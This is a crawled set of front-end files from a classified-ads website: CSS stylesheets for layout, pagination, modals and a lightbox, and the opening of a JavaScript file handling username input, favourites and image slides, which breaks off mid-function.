	padding: 5px 0 12px 0;
}
.navSideContainer {
	display: flex;
	/* flex: 2; */
	/* width: 100%; */
	/* align-items: center; */
	/* background-color: blue; */
}
.headerLogoAdButton {
	width: 100%;
	/* background-color: purple; */
}
.appIconDiv {
	display: flex;
	width: 100%;
	margin: 0 auto;
	padding: 0 0 20px 0;
}
.appStoreIcon {
	width: 50%;
}
.itemPreviewContainer {
	display: flex;
	width: 100%;
	padding: 0 0 40px 0;
	margin: 0 0 40px 0;
	align-items: flex-start;
	border-bottom: 0.5px solid #eff1f1;
	/* background-color: blue; */
}
.itemPreviewContainer p {
	font-size: 1.2em;
}
.previewImageContainer {
	width: 50%;
	/* background-color: red; */
	/* max-width: 240px; */
	display: flex;
	justify-content: center;
}

.adDataContainer {
	display: flex;
	width: 100%;
	flex-direction: column-reverse;
	/* background-color: grey; */
}
.previewDetailsContainer {
	width: 100%;
	padding: 0 10px;
	/* background-color: blue; */
	/* background-color: red; */
}

.previewPricingContainer {
	font-size: 1.2em;
	display: inline;
	/* background-color: red; */
}

.item_previewImage {
	/* width: 100%; */
	/* max-width: 240px; */
	max-width: 100%;
	max-height: 240px;
	padding: 0 10px;
}
.previewCommentContainer {
	display: none;
}
.previewAdBy {
	display: none;
	color: gray;
	font-size: 1em;
	padding: 10px 0;
}
.previewLocTimeContainer {
	display: block;
}
.previewItemData {
	padding: 0 20px 0 0;
	color: gray;
	font-size: 1.1em;
}
.noUnderline {
	text-decoration: none;
}
.noUnderline:hover {
	text-decoration: none;
}
.accordion {
	display: none;
}
.mainAdContent {
	width: 100%;
	padding: 0 0 0 0px;
	/* background-color: red; */
}

.breadcrumbContainer {
	padding: 10px 0 5px 0;
	font-size: 1.1em;
	/* width: 100%; */
}
.breadcrumb {
	font-size: 1.2em;
	padding: 0 6px 20px 0;
	margin: 0;
	line-height: 1.5em;
	background-color: #ffffff;
}

/* adPage */
.adContainer {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	/* background-color: green; */
}
.adBannerTop {
	width: 100%;
	padding: 40px 0;
	background-color: silver;
	text-align: center;
}

.adPageContainer {
	background-color: #ffffff;
}
.adPageMainContainer {
	background-color: #ffffff;
	flex: 2;
	/* width: 100%; */
}
.adH1 {
	padding: 0;
	margin: 0;
	font-weight: bold;
	font-size: 1.7em;
	color: black;
}
.adPagePriceContainer {
	font-size: 1.8em;
	padding: 15px 0 20px 0;
}
.profileName {
	font-weight: bold;
	font-size: 1.1em;
}
.profileType {
	padding: 0 0 0 10px;
	margin: 15px 0 15px 0;
	font-size: 1.5em;
}

.profilePhone {
	margin: 20px 0 20px 0;
	padding: 20px;
	background-color: #f6f6f6;
	color: black;
	font-size: 1.5em;
}

.profilePhone a {
	color: black;
}
.adVisits {
	font-size: 1.1em;
	border-radius: 5px;
	color: white;
	background-color: grey;
	font-weight: bold;
	padding: 6px 0 6px 10px;
	width: 115px;
}
.profileVisits {
	font-size: 0.9em;
	border-radius: 5px;
	color: white;
	background-color: grey;
	font-weight: bold;
	padding: 6px 6px;
	/* width: 115px; */
}
#adPicsBigContainer {
	flex: 3;
	text-align: center;
}

#adPicsThumbsContainer {
	display: flex;
	flex: 1;
	/* background-color: yellow; */
}
.adThumbs {
	/* width: 100%; */
	height: auto;
	padding: 10px;
	max-height: 150px;
	max-width: 100%;
	flex-basis: 30%;
	margin: 0 auto;
	transition: transform 0.2s;
}
.adThumbs:hover {
	cursor: pointer;
	transform: scale(1.05);
}
.thumbOpacity {
	opacity: 0.6;
}
.centered {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.morePicsContainer {
	font-size: 2.5em;
	text-align: center;
	/* background-color: green; */
	width: 100%;
	flex: 1;
}
.fbShareButtonLaptop {
	display: none;
}

.privacyTitle {
	font-size: 1.3em;
	font-weight: bold;
}
.headerSubContainer {
	width: 100%;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	/* background-color: green; */
}
.showingLine {
	display: none;
}
.adTitleLine {
	display: flex;
	width: 100%;
}
.amount {
	padding-right: 5px;
}

.adTitleLineMobile {
	display: inline;
	/* background-color: red; */
}

.adTitleLineDesktop {
	display: none;
	/* background-color: blue; */
}

/* ===  PAGINATION */
.paginationContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	align-items: center;
	padding: 5px 0 20px 0;
	/* background-color: red; */
	flex-wrap: wrap;
}
.selectedPage {
	/* font-weight: bold; */
	color: white;
	background-color: blue;
}

.selectedPageNow {
	/* font-weight: bold; */
	color: white;
	background-color: blue;
}
.pageBoxNow {
	text-decoration: none;
	margin: 5px 5px;
	border: 1px solid blue;
	padding: 7px 5px;
	font-size: 1.5em;
	text-decoration: none;
}
.dotsPagination {
	margin: 5px 0;
	padding: 0 5px;
}
.prevLink {
	padding-right: 10px;
}
.nextLink {
	padding-left: 10px;
}
.pageBox {
	text-decoration: none;
	margin: 5px 5px;
	border: 1px solid blue;
	padding: 7px 15px;
	font-size: 1.5em;
	text-decoration: none;
	/* background-color: green; */
}
.pageBox:hover {
	background-color: silver;
}
a.pagebox:hover {
	text-decoration: none;
}
/* END PAGINATION */

.recentItemsListContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap;
}

.largeIcons {
	display: none;
}
.smallIcons {
	display: flex;
}

.moreFromContainer {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}

.moreFromHREF {
	padding: 15px 0px;
	width: 50%;
}

.moreFromTitle {
	display: block;
}
.moreFromAmount {
	display: block;
}
.desktopSearch {
	width: 100%;
	display: block;
	/* background-color: yellow; */
}
/* ===================================================== */
.homepageIcons {
	width: 100%;
	padding: 10px 0;
}
.sliderAds {
	width: 100%;
	padding: 10px 0;
}
.sliderProfilesMobileContainer {
	width: 100%;
	padding: 0 0 20px 0;
}
.chooseMobile {
	margin: 0px 0 0px 0;
	padding: 12px 0 10px 0px;
}
.mobileCategory {
	display: inline-block;
	text-align: center;
	vertical-align: top;

	margin: 0 12px 0 8px;
	font-size: 1em;
	font-weight: bold;
	color: #353535;
	/* background-color: blue; */
}

.circle-icon {
	background-color: #f9f1f1;
	padding: 11px;
	border-radius: 50%;
	margin: 0 0 3px 0;
}

.lightGray {
	/* background-color: #f7f6f6; */
	background-color: #fff;
}
.textOverflow {
	/* width: 20%; */
	/* white-space: nowrap; */
	overflow: hidden;
	text-overflow: ellipsis;
}
.scroll {
	overflow: auto;
	white-space: nowrap;
}

.divHideScroll::-webkit-scrollbar {
	width: 0 !important;
}
.divHideScroll {
	overflow: -moz-scrollbars-none;
}
.divHideScroll {
	-ms-overflow-style: none;
}
.titleIndexContainer {
	width: 100%;
	/* background-color: red; */
}
/* ===================================================== */
.bannerAd {
	width: 100%;
	/* background-color: red; */
}

.topBanner {
	padding: 40px 0 20px 0;
}

.hideOnMobile {
	display: none;
}
.hideOnDesktop {
	display: block;
}
.profileBusinessInfoContainer {
	display: flex;
	flex-wrap: wrap;
	margin: 45px auto 25px auto;
	justify-content: center;

	/* background-color: red;  */
	width: 95%; 

	/* padding: 0 0 10px 0; */
}
.profileBusinessImage {
	padding: 0px 50px;
	max-width: 50%;
}
.profileCropImage {
	/* padding: 0px 50px; */
	max-width: 50%;
	margin: 0 auto;
	display: flex;
	justify-content: center;
	align-items: center;
}
.profileBusinessContent {
	width: 100%;
	/* padding: 10px 0; */
	font-size: 1em;
	/* background-color: #ffffff; */
	text-align: center;
}
.profileBusinessData {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	flex-direction: row-reverse;
}
.profileBusinessResults {
	background-color: #ffffff;
}

.adPagePanelContainer {
	flex: 1;
	padding: 2px 20px;
}
.catlisting {
	width: 100%;
	background-color: #ffffff;
	font-size: 1.3em;
	padding: 15px 10px;
	border-bottom-color: #ccc;
	border-bottom-width: 0.5px;
	border-bottom-style: solid;
}
.catlistingAhref {
	text-decoration: none;
}

.catListingAhref div:active {
	background-color: blue;
	color: #ffffff;
}
.modalSeeAll {
	font-size: 1.3em;
	font-weight: bold;
}
/* ===================================================== */

.loginFormContainer {
	width: 100%;
	/* background-color: red; */
}

.formTitle {
	font-size: 1.7em;
	color: blue;
	font-weight: bold;
}
.inputFieldContainer {
	padding: 8px 0;
}

.inputTextField {
	width: 100%;
	height: 45px;
	padding-left: 8px;
	font-size: 1.2em;
}
.inputSubmitField {
	width: 100%;
	padding: 15px 0;
	color: #ffffff;
	background-color: blue;
	font-size: 1.2em;
	border-radius: 5px;
}
.inputCreateField {
	width: 100%;
	padding: 15px 0;
	color: #ffffff;
	background-color: blue;
	font-size: 1.2em;
	border-radius: 5px;
}

.standardButton {
	padding: 15px 40px;
	background-color: blue;
	color: #ffffff;
	font-size: 1.2em;
	text-align: center;
	width: 100%;
	min-width: 200px;
	max-width: 600px;
	border-radius: 5px;
}
.standardButton:hover {
	background-color: darkblue;
}
.buttonLink {
	color: blue;
}
.buttonLink:hover {
	text-decoration: none;
	color: white;
}
.buttonProfileLinkBold:hover {
	color: red;
}
.buttonLink div {
	border: 1px solid gray;
	background-color: #ffffff;
}
.previewButtonLink {
	color: blue;
}
.previewButtonLink:hover {
	text-decoration: none;
	color: white;
}
.previewButtonLink div {
	border: 1px solid gray;
	background-color: #ffffff;
}
.previewButtonLink div:hover {
	background-color: blue;
}

.userFormContainer {
	display: flex;
	width: 85%;
	padding: 40px 0 0 0;
	flex-wrap: wrap;
}
/* ===================================================== */
.previewLink {
	text-decoration: none;
	width: 100%;
}
.previewLink:hover {
	text-decoration: none;
}
.adTitle:hover {
	text-decoration: underline;
}

.whyJoinContainer {
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 100%;
	display: block;
	padding: 50px 0px;
	text-align: center;
}

.shareContainer {
	display: flex;
	align-items: center;
	width: 100%;
}
.favoriteButtonContainer {
	display: flex;
	padding: 7px 10px 3px 10px;
	border: 0.5px solid silver;
	margin-right: 5px;
	border-radius: 3px;
}
.favoriteButtonContainer:hover {
	cursor: pointer;
	background-color: #ececec;
}

.favoriteButtonTitle {
	display: none;
}

.favIcon {
	font-size: 20px;
	color: red;
}
.favoriteItemIcon {
	font-size: 1.6em;
	transition: 0.6s ease;
}
.favoriteItemIcon:hover {
	font-size: 2em;
	color: red;
}
.fbShareButtonPhone {
	padding: 10px 0;
}

/* ===================================================== */
/* Tooltip container: https://www.w3schools.com/css/css_tooltip.asp */
.tooltip {
	position: relative;
	display: inline-block;
	border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
}

/* Tooltip text */
.tooltip .tooltiptext {
	visibility: hidden;
	width: 120px;
	background-color: black;
	color: #fff;
	text-align: center;
	padding: 5px 0;
	border-radius: 6px;

	/* Position the tooltip text - see examples below! */
	position: absolute;
	z-index: 1;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltiptext {
	visibility: visible;
}
/* RIGHT */
.tooltip .tooltiptext {
	top: -5px;
	left: 105%;
}

.postAdButton {
	text-decoration: none;
}
.postAdButton:hover {
	text-decoration: none;
}
.postAdButton div {
	width: 100px;
	background-color: blue;
	color: #ffffff;
	display: flex;
	justify-content: center;
	padding: 10px 15px;
	border-radius: 4px;
	font-size: 1.1em;
}

.lightBoxAdContainer {
	width: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
}
.closeLightBoxAds {
	display: flex;
	flex: 1;
	width: 100%;
	/* background-color: red; */
}
.lightBoxTop {
	display: flex;
	width: 100%;
	justify-content: center;
	margin: 0 0 20px 0;
	flex-wrap: wrap;
	flex-direction: row-reverse;
}
.arrowContainer {
	background-color: gray;
	margin: 0 20px;
}
.arrowContainer:hover {
	background-color: green;
}
.highlight {
	opacity: 1;
	/* background-color: #ffffff; */
	/* padding: 1px; */
}
/* ===================================================== */
/* ===================================================== */
.stickyItem {
	position: -webkit-sticky; /* Safari */
	position: sticky;
	top: 0;
	/* background-color: red; */
}

/*   */
.userNavContainer {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	width: 100%;
	/* background-color: red; */
}

.userNavItem {
	padding: 0 15px;
}
.homePageContainer {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}
.homepageContent {
	width: 100%;
}


.homepageContent {
	width: 100%;
	padding: 0 0px 0 0px;
}
.saveOptionsContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	/* background-color: #000000; */
}
.hide {
	display: none;
}

/* START SLIDER CSS */
.main {
	font-family: Arial;
	width: 100%;
	display: block;
	margin: 0 auto;
	background-color: #ffffff;
}
h3 {
	background: #fff;
	color: #3498db;
	font-size: 36px;
	line-height: 100px;
	margin: 0 10px;
	padding: 0 2%;
	position: relative;
	text-align: center;
}
.action {
	display: block;
	margin: 100px auto;
	width: 100%;
	text-align: center;
}
.action a {
	display: inline-block;
	padding: 0px 10px;
	background: #fff;
	color: #fff;
	text-decoration: none;
}
.action a:hover {
	background: #000;
}
/* END SLIDER CSS */
.sliderViewsContainer {
	width: 100%;
	display: flex;
	justify-content: center;
	/* background-color: red; */

}
/* ===================================================== */
#myBtnZ:hover {
	cursor: pointer;
	}
	.adPanelDivFull{
		width: 100%;
		margin: 0 auto;
	}

	.appIconsTopContainer {
		display: flex;
		/* background-color: green; */
		align-items: center;
		padding: 10px 0 0 0;
		width: 100%;
	}
	.appIconDiv {
		display: flex;
		align-items: center;
		text-align: center;
		width: 100%;
	}
	.appIcons-googleWhite {
		/* background-color: red; */
		display: flex;
		align-items: center;
		text-align: center;
	}
	.appIcons-appleWhite {
		/* background-color: blue; */
		display: flex;
		align-items: center;
		text-align: center;
	}
	.appIconImage {
		width: 80%;
	}
	.taglineMobile {
		padding: 5px 0 0 0;
		font-size: 1.1em;
	/* white-space: nowrap; */
	}
	.profileDescription {
		width: 95%;
		margin: 0 auto 20px auto;
	}

	.registerSignIn {
		font-size: 1.3em;
	}

	.minHeightImage {
		min-height: 50%;
	}
	.highlightUsername {
		color: red;
		font-weight: bold;
	}
	@media all and (min-width: 376px) {
		.mobileCategory {
			margin: 0 22px 0 12px;
		}
	}
	.changeLocationLink {
		display: none;
	}

@media all and (min-width: 768px) {
	.changeLocationLink {
		display: inline-block;
		font-size: 0.8em;
	}
	.changeLocationLink:hover {
		cursor: pointer;
	}
	.minHeightImage {
		min-height: 20%;
	}
	.registerSignIn {
		font-size: 1.3em;
	}
	.profileDescription {
		width: 50%;
		margin: 0 auto 50px auto;
		font-size: 1.2em;
		/* background-color: blue; */
	}

	.taglineMobile {
	display: none;
	}
	.appIconsTopContainer {
		display: flex;
		/* background-color: green; */
		width: 40%;
		padding: 5px 0 0 0;
	}
	.appIconImage {
		width: 100%;
	}
	/* .appIcons-googleWhite {
	background-color: blue;
	display: flex;
	align-items: center;
	}
	.appIcons-appleWhite {
		width: 50%;
	} */
	.adPanelDivFull{
		width: 80%;
		margin: 0 auto;
	}
	.displayFlex {
		display: flex;
		flex-wrap: nowrap;
	}
	.saveOptionsContainer {
		display: flex;
		justify-content: space-between;

	}
	.homePageContainer {
		display: flex;
		flex-wrap: nowrap;
	}
	.adsenseAdPanel {
		/* width: 100%;
		height: 100%; */
	}
	.profileBusinessData {
		flex-direction: row-reverse;
		flex-wrap: nowrap;
		padding: 0 50px;
		/* background-color: yellow; */
	}
	.adContainer {
		flex-wrap: nowrap;
	}
	.headerLogoAdButton {
		width: 100%;
		display: flex;
		flex-wrap: nowrap;
		flex-direction: row-reverse;
	}
	.followUsContainer {
		width: auto;
	}
	.lightBoxAdContainer {
		width: 80%;
	}
	.lightBoxTop {
		flex-direction: row;
	}
	/* ===================================================== */
	.loginFormContainer {
		width: 60%;
		padding: 10px 20px;
	}
	.inputSubmitField {
		max-width: 300px;
	}

	.inputSubmitField:hover {
		background-color: darkblue;
	}
	.inputCreateField:hover {
		background-color: darkblue;
	}
	.whyJoinContainer {
		display: flex;
		flex-direction: column;
		align-items: center;
		width: 40%;
		display: block;
		padding: 20px 10px;
		text-align: center;
	}
	.alreadyJoinContainer {
		display: flex;
		flex-direction: column;
		align-items: center;
		width: 40%;
		display: block;
		padding: 50px 0px;
		text-align: center;
	}

	/* ===================================================== */
	.catlisting {
		font-size: 1.1em;
		padding: 5px 0;

		width: 100%;
		background-color: #ffffff;
		border-bottom-color: #ffffff;
		border-bottom-width: 0px;
		border-bottom-style: solid;
	}
	/* .catlistingAhref {
		text-decoration: none;
	} */

	.catListingAhref div:active {
		background-color: blue;
		color: #ffffff;
	}

	.profileBusinessInfoContainer {
		display: flex;
		flex-wrap: nowrap;
		width: 66%;
		margin: 60px auto 10px auto;
	}
	.profileBusinessResults {
		width: 66%;
		padding-right: 24px;
		background-color: #ffffff;
	}
	.profileBusinessImage {
		padding: 0px 50px;
		width: 30%;
	}

	.profileCropImage {
		/* background-color: blue; */
		text-align: center;
		padding: 0px 0px;
		width: 25%;
		margin: 0 10px 0 0;
	}
	.profileBusinessContent {
		width: 60%;
		padding: 20px 0 40px 0;
		font-size: 1.2em;
	}

	.hideOnMobile {
		display: block;
	}
	.hideOnDesktop {
		display: none;
	}
	.titleIndexContainer {
		width: 80%;
	}
	.breadcrumbContainer {
		padding: 20px 0 10px 0;
	}
	.sliderAds {
		display: none;
	}
	.sliderProfilesMobileContainer {
		display: none
	}
	.homepageIcons {
		display: none;
	}
	.imgProfile {
		max-width: 100%;
	}
	.borderDotted {
		padding: 5px 0;
	}
	.item_previewImage {
		/* width: 100%; */
		/* max-width: 240px; */
		max-height: 240px;
		padding: 0 5px;
	}

	.searchFormSection {
		display: flex;
		flex-wrap: nowrap;
		width: 100%;
	}
	.searchBarContainer {
		display: flex;
		flex: 3;
		justify-content: center;
		background-color: silver;
	}
	.searchLocationContainer {
		flex: 1;
	}
	.searchButtonContainerDesktop {
		display: block;
	}
	.searchButtonContainerMobile {
		display: none;
	}
	.font11 {
		font-size: 1.1em;
	}
	.font14 {
		font-size: 1.4em;
	}

	.moreFromTitle {
		height: 40px;
	}
	.moreFromAmount {
		display: block;
	}
	.moreFromHREF {
		padding: 0px 5px;
		width: 25%;
	}

	.largeIcons {
		display: flex;
	}

	/* ===  PAGINATION */
	.paginationContainer {
		padding: 10px 0 50px 0;
	}
	.selectedPage {
		/* font-weight: bold; */
		color: white;
		background-color: blue;
	}

	.selectedPageNow {
		/* font-weight: bold; */
		color: white;
		background-color: blue;
	}
	.pageBoxNow {
		text-decoration: none;
		margin: 0 5px;
		border: 1px solid blue;
		padding: 7px 15px;
		font-size: 1.2em;
		text-decoration: none;
	}
	.dotsPagination {
		padding: 0 5px;
	}
	.prevLink {
		padding-right: 10px;
	}
	.nextLink {
		padding-left: 10px;
	}
	.pageBox {
		text-decoration: none;
		margin: 0 5px;
		border: 1px solid blue;
		padding: 7px 15px;
		font-size: 1.2em;
		text-decoration: none;
	}
	.pageBox:hover {
		background-color: silver;
	}
	a.pagebox:hover {
		text-decoration: none;
	}
	/* END PAGINATION */

	#adPicsThumbsContainer {
		/* display: block; */
		display: flex; 
		flex-direction: column; 
		justify-content: space-around;
		height: 100%;
	}
	.adTitleLineMobile {
		display: none;
	}
	.adTitleLineDesktop {
		display: flex;
		width: 100%;
		flex-direction: row-reverse;
	}
	.adTitleLine {
		display: flex;
		flex-direction: row-reverse;
	}
	.previewLocTimeContainer {
		display: flex;
		padding: 0;
	}
	.showingLine {
		display: block;
		font-size: 1.4em;
	}
	.previewPricingContainer {
		justify-content: right;
		text-align: right;

		/* background-color: red; */
	}
	.favoriteButtonTitle {
		display: block;
		padding-left: 8px;
	}
	.favoriteHREF {
		color: black;
	}
	.favoriteHREF:hover {
		text-decoration: none;
	}
	.fbShareButtonLaptop {
		padding: 10px 0;
		display: block;
	}
	.fbShareButtonPhone {
		display: none;
	}
	.mainContainer {
		width: 100%;
		padding: 0;
	}
	.headerContainer {
		display: flex;
	}
	.headerLogo {
		/* flex: 2; */
		width: auto;
		padding: 0 30px 0 0;
		/* background-color: blue; */
	}
	.navSideContainer {
		/* flex: 1; */
		width: 50%;
		/* max-width: 25%; */
		/* background-color: red; */
		display: flex;
		justify-content: flex-end;
	}
	.smallIcons {
		display: none;
	}
	.appIconDiv {
		width: 40%;
	}
	.appStoreIcon {
		width: 50%;
	}
	.headerSubContainer {
		display: flex;
		align-items: center;
		flex-wrap: nowrap;
		width: 100%;
	}
	.mobileSearch {
		display: none;
	}

	.taglineContainer {
		flex-wrap: nowrap;
	}

	.tagline {
		display: flex;;
		width: 40%;
		justify-content: flex-start;
	}
	.followUsContainer {
		width: 50%;
		justify-content: flex-end;
	}

	.nav-bar {
		margin: 20px 0 20px 0;
		padding: 15px 0;
	}

	.nav-social {
		flex: 1;
		width: 50%;
		align-items: center;
		justify-content: center;
		text-align: center;
	}

	#followDiv {
		padding: 0 0px 5px 0;
		color: #676767;
		flex: 1;
	}

	#navSocialContainer {
		display: flex;
		padding: 10px 0 0 0;
	}
	#logoHeader {
		color: blue;
	}

	.nav-item {
		padding: 0 20 px;
		font-size: 1em;
	}

	.list-item {
		flex: 1 1 100%;
		padding: 2px;
	}

	.accordion {
		display: block;
		/* display: flex; */
		flex: 1;
		/* background-color: blue; */
		text-align: center;
		padding: 0 0 0 10px;
	}
	.mainAdContent {
		width: 75%;
		padding: 0 0 0 35px;
	}
	.homepageContent {
		padding: 0 0px 0 0px;
		width: 70%;
		/* background-color: red; */
	}
	.previewImageContainer {
		width: 45%;
		max-width: 240px;
	}

	.previewCommentContainer {
		display: flex;
		font-size: 1.2em;
		line-height: 1, 1;
		padding: 12px 0 0 0;
		color: #000;
	}
	.previewAdBy {
		display: flex;
	}

	.profileType {
		padding: 0 0 0 10px;
		margin: 12px 0 12px 0;
		font-size: 1em;
	}
	.profilePhone {
		font-size: 1em;
	}
	.adDataContainer {
		display: flex;
		flex-direction: row;
		width: 100%;
	}

	/* adPage  */
	.adPageContainer {
		display: flex;
		flex-wrap: wrap;
		/* background-color: red; */
	}
	.adPageMainContainer {
		/* background-color: cadetblue; */
		flex: none;
		width: 66%;
	}
	.adPagePanelContainer {
		/* width: 33%; */
		width: 25%;
		padding: 2px 10px;
		/* background-color: red; */
	}
	.googleMapsContainer {
		padding: 20px 0;
	}
	#adPicsContainer {
		display: flex;
		justify-content: space-between;
		/* background-color: orange; */
	}
}
@media all and (min-width: 1536px) {
	.mainContainer {
		width: 90%;
	}
}
@media all and (min-width: 1920px) {
	.mainContainer {
		width: 75%;
	}
}

/* The Modal (background) */

.columnContainer {
	display: flex;
	max-width: 100%;
	justify-content: center;
}
/* Create four equal columns that floats next to eachother */
.column {
	flex: 1;
	box-sizing: border-box;
	margin: 5px;
	text-align: center;
}

.columnPic {
	/* max-width:100%; */
	padding: 0 3px 0 3px;
	max-width: 100%;
	max-height: 100px;
}

.modal {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;

	z-index: 1000;
	padding-top: 20px;

	overflow: auto;
	background-color: #000000;
}

/* Modal Content  for ad Modal*/
.modal-content {
	position: relative;
	/* background-color: #fefefe; */
	background-color: #000000;
	margin: auto;
	padding: 0;
	max-width: 100%;
}

/* The Close Button */
.closeLightBoxAds {
	/* position: absolute;
	top: 10px;
	right: 25px; */
	font-size: 45px;
	font-weight: bold;
	color: gray;

	width: 10%;
	display: flex;
	justify-content: flex-end;
	padding: 0 40px 0 0;
}

.closeLightBoxAds:hover,
.closeLightBoxAds:focus {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
}

/* Hide the slides by default */
.mySlides {
	display: none;
	max-width: 100%;
	margin: 0 auto;
	border: 1px solid #000000;
	text-align: center;
}

/* Next & previous buttons */
.prev,
.next {
	cursor: pointer;
	position: absolute;
	top: 50%;
	width: 50px;
	padding: 16px;
	margin-top: -50px;
	color: white;
	font-weight: bold;
	font-size: 20px;
	transition: 0.6s ease;
	border-radius: 0 3px 3px 0;
	user-select: none;
	-webkit-user-select: none;
}

/* Position the "next button" to the right */
.next {
	right: 0;
	border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover,
.next:hover {
	background-color: green;
	color: #ffffff;
	text-decoration: none;
}

/* Number text (1/3 etc) */
.numbertext {
	color: #f2f2f2;
	font-size: 12px;
	padding: 8px 12px;
	position: absolute;
	top: 0;
}

/* Caption text */
.caption-container {
	text-align: center;
	background-color: black;
	padding: 2px 16px;
	color: white;
}

img.demo {
	opacity: 0.6;
}

.active,
.demo:hover {
	opacity: 1;
	cursor: pointer;
}

img.hover-shadow {
	transition: 0.3s;
}

.hover-shadow:hover {
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.lightboxBigPic {
	max-width: 100%;
	max-height: 100%;
	margin: 0 auto;
}
@media (min-width: 900px) {
	.lightboxBigPic {
		max-height: 450px;
	}
}
/*END lightbox */


--- FILE ---
content_type: text/css
request_url: https://belize.ai/tour/css/z-styles-modal.css
body_size: 496
content:
/* The Modal (background) */
.modalMenu {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 1; /* Sit on top */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0, 0, 0); /* Fallback color */
	background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
	padding-top: 100px;
}

/* Modal Content/Box */
.modalMenu-content {
	background-color: #ffffff;
	margin: 0% auto; /* 15% from the top and centered */
	padding: 0px;
	border: 1px solid #000;
	width: 100%; /* Could be more or less, depending on screen size */
	height: 100%; /* Full height */
}

/* The Close Button */
.closeMenu {
	color: #000;
	float: right;
	font-size: 28px;
	font-weight: bold;
}
.closeMenu:hover,
.closeMenu:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

/* Modal Header */
.modalMenu-header {
	padding: 2px 16px;
	/* background-color: #5cb85c; */
	/* color: white; */
}

/* Modal Body */
.modalMenu-body {
	padding: 2px 0px;
	background-color: #ffffff;
}

/* Modal Footer */
.modalMenu-footer {
	padding: 2px 16px;
	/* background-color: #5cb85c; */
	color: white;
}

/* Modal Content */
.modalMenu-content {
	position: relative;
	background-color: #fefefe;
	margin: auto;
	padding: 0;
	border: 1px solid #888;
	width: 100%;
	height: 100%;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	/* animation-name: animatetop;
	animation-duration: 0.4s; */
}

/* Add Animation */
@keyframes animatetop {
	from {
		top: -300px;
		opacity: 0;
	}
	to {
		top: 0;
		opacity: 1;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/code1.js
body_size: 7536
content:
let validateUsername = function (event) {
	///get contents of input field
	var username = document.getElementById('usernameChosen');
	var displayUsername = document.getElementById('showUsername');
  
	var fieldValue = username.value;
	// replace spaces
	fieldValue = fieldValue.replace(/\s/g, '');
	fieldValue = fieldValue.replace(/@/g, '');
  
	if (fieldValue !== '')
	  username.value = '@' + fieldValue;
  
	displayUsername.innerHTML = fieldValue;
	console.log('validate: ' + fieldValue);
  }
// ADD FAV

var addFav = function (ad) {
	console.log(ad);
	var adId = ad.data.adId;
	console.log('ADDING:' + adId);

	$.ajax({
		url: '/jquery/?action=addFav&adId=' + adId,
		// data: { adId: adId },
		success: function () {
			$('#adFavIcon_' + adId)
				.removeClass('fa-heart-o')
				.addClass('fa-heart');

			//TEXT
			$('#adFavText').html('Favorited');
			$('#adFavText').css('padding-right', '4px');

			$('#adFavId_' + adId)
				.attr('title', '[-] Remove from favorites')
				// .unbind('click')
				//.bind('click', removeFav(adId));
				.off('click')
				.on('click', { adId: adId }, removeFav);
		},
	});
};

var removeFav = function (ad) {
	var adId = ad.data.adId;
	console.log('removing!' + adId);
	$.ajax({
		url: '/jquery/?action=removeFav&adId=' + adId,
		// data: { adId: adId },
		success: function () {
			$('#adFavIcon_' + adId)
				.removeClass('fa-heart')
				.addClass('fa-heart-o');

			//TEXT
			$('#adFavText').html('Favorite');
			$('#adFavText').css('padding-right', '10px');
			//
			$('#adFavId_' + adId)
				.removeClass('active')
				.attr('title', '[+] Add as favorite')
				.off('click')
				.on('click', { adId: adId }, addFav);
		},
	});
};
// END ADD FAV

///
String.prototype.trim = function (charlist) {
	return this.trimLeft(charlist).trimRight(charlist);
};

function forgotPassword(event) {
	event.preventDefault();
	alert(
		'Please email: webmaster@belize.ai if you are having issues logging in to your Belize.ai account.'
	);
}
////// START MODAL JS

/// SLIDES
var slideIndex = 1;
showSlides(slideIndex);

// Open the Modal
function openModal() {
	document.getElementById('myModal').style.display = 'block';
}

// Close the Modal
function closeModal() {
	document.getElementById('myModal').style.display = 'none';
}

// Next/previous controls
function plusSlides(n) {
	showSlides((slideIndex += n));
	makeThumbIdActive(slideIndex, n);
}
function clearThumbs(thumbs, classType, targetThumb = null) {
	//var thumbs = document.getElementsByClassName('demo');
	console.log('inside clearThumbs()');
	console.log('targetThumb:' + targetThumb);
	for (i = 0; i < thumbs.length; i++) {
		if (i == targetThumb) {
			myThumb.style.opacity = 1;
		}

		var myThumb = thumbs[i];
		console.log('clearing thumb #' + i);
		myThumb.className = myThumb.className.replace(' ' + classType, '');
		myThumb.style.opacity = 0.5;
	}
}
function makeThumbIdActive(id, arrow) {
	var thumbs = document.getElementsByClassName('demo');
	// for (i = 0; i < thumbs.length; i++) {
	// 	thumbs[i].className = thumbs[i].className.replace(' active', '');
	// }
	clearThumbs(thumbs, 'active', id);
	var thumbAdd;
	if (arrow == 1) {
		thumbAdd = document.getElementById(id - 1);
		thumbAdd.className += ' active';
		thumbs[id - 1].style.opacity = 1;
		console.log('set thumb active id: ' + (id - 1));

		thumbRemove = document.getElementById(id - 2);
		thumbRemove.className = thumbRemove.className.replace(' active', '');
		thumbs[id - 2].style.opacity = 0.5;
